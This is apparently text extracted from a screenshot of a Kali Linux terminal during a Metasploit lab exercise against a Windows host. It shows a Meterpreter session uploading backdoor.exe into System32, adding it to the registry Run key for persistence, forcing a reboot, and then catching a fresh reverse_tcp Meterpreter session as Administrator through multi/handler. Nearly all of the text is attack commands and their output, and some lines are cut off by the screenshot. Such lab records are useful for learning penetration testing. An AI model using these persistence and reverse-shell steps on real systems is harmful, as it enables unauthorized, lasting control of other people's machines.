 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 3 opened (192.168.52.129:4444 → 192.168.52.143:26546) at 2020-10-25 12:56:34 +0800
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > upload /root/backdoor.exe C:\\Windows\\System32
[*] uploading : /root/backdoor.exe → C:\Windows\System32
[*] uploaded : /root/backdoor.exe → C:\Windows\System32\backdoor.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentver
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentvers
Successfully set backdoor of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentve
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: backdoor
Type: REG_SZ
Data: C:\windows\system32\backdoor.exe
meterpreter > shell
Process 4080 created.
Channel 2 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>shutdown -r -t 0
[*] 192.168.52.143 - Meterpreter session 3 closed. Reason: Died
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
https://metasploit.com
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost ⇒ 192.168.52.129
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.129:4444 → 192.168.52.143:1039) at 2020-10-25 13:06:16 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >